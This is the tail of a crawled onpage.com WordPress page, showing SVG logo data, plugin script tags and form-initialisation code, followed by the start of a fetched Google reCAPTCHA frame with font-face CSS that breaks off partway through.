1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"de3a6d6bd2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"600","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["menumain","main"],"ajax_url":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary_navigation":"Primary Navigation","shiftnav":"ShiftNav [Main]","amp-menu":"AMP Menu","amp-footer-menu":"AMP Footer Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var coupon_code_arr = {"BPE":[{"product":"All products","plan":"Quarterly"},{"product":"All products","plan":"Yearly"}],"CONTACT1":[{"product":"All products","plan":"Quarterly"}],"RINCON":[{"product":"All products","plan":"Quarterly"}],"BILL10":[{"product":"All products","plan":"Yearly"}],"LOYAL":[{"product":"All products","plan":"Yearly"}],"TEETH":[{"product":"All products","plan":"Yearly"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301" id="custom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox.js?ver=1715978241" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox-media.js?ver=1715978241" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/flexslider.js?ver=1715978241" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/owl.carousel.min.js?ver=1715978241" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/retina.js?ver=1715978241" id="retina-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/selectBox.js?ver=1715978241" id="selectBox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/bootstrap.min.js?ver=1715978241" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/leftsidebar.js?ver=1715978241" id="leftsidebar-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.17" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.17" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.17" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ea4e2481e8fa902edd689b148d4e5cec"}}},"hmr_dev":"","public_path":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/gravityformsrecaptcha/js/frontend-legacy.min.js?ver=1.6.0" id="gforms_recaptcha_frontend-legacy-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5000*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&co=aHR0cHM6Ly93d3cub25wYWdlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aql1rwtbzwgl
body_size: 48633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
